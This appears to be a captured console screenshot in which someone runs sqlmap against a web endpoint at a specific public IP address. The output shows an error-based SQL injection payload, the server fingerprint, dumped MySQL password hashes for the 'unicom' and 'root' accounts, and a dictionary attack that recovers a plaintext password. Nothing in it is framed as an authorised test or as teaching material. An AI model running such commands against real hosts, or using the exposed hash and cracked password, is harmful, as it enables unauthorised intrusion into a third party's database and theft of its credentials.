 管理员: C:\Windows\system32\cmd.exe
C:\Users\John\Downloads\sqlmapproject-sqlmap-b5060c0>sqlmap.py -u http://211.95.193.97/unicom/com.php?act=cmd.json --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:44:36
[22:44:36] [INFO] resuming back-end DBMS 'mysql'
[22:44:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: act
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: act=app.iosVersion' AND (SELECT 6959 FROM(SELECT COUNT(*),CONCAT(0x3a78626a3a,(SELECT (CASE WHEN (6959=6959) THEN 1 ELSE 0 END)),0x3a7177
703a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'dnGD'='dnGD
---
[22:44:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.27
back-end DBMS: MySQL 5.0
[22:44:37] [INFO] fetching database users password hashes
[22:44:37] [INFO] the SQL query used returns 2 entries
[22:44:37] [INFO] resumed: unicom
[22:44:37] [INFO] resumed: *FC0BB8E604B390A432B4743AB26E0873EF189B9C
[22:44:37] [INFO] resumed: root
[22:44:37] [INFO] resumed: *FC0BB8E604B390A432B4743AB26E0873EF189B9C
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[22:48:00] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Users\John\Downloads\sqlmapproject-sqlmap-b5060c0\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[22:48:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[22:48:10] [INFO] starting dictionary-based cracking (mysql_passwd)
[22:48:10] [INFO] starting 4 processes
[22:48:25] [INFO] cracked password 'unil13wo_!@#' for user 'unicom'